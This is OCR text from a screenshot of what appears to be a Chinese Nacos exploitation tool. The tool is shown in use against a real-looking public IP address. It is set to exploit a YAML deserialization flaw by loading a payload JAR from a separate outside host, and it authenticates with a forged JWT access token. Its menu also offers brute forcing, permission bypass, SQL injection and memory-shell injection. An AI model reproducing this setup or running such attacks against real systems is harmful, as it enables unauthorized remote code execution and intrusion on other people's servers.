 Nacos漏洞综合利用工具_v4.0 Author: charonlight
设置 关于
目标： http://211.103.180.146:12076/nacos 漏洞： Nacos-Client Yaml 反序列化漏洞 漏洞检测 漏洞描述 清空面板
检测日志 漏洞说明 批量检测 弱口令爆破 权限绕过漏洞利用 SQL注入利用 内存马注入 Yaml反序列化
dataId： userservice-dev.yam group： DEFAULT_GROUP Jar路径： http://43.136.27.185/yaml-payload.jar
accessToken： eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6OTk5OTk5OTk5OX0.00LxfkpzYpdVeojTfqMhtpPvNidpNcDc 执行
2024-10-12 18:51:29 : 请检查服务端是否收到请求,若收到则存在漏洞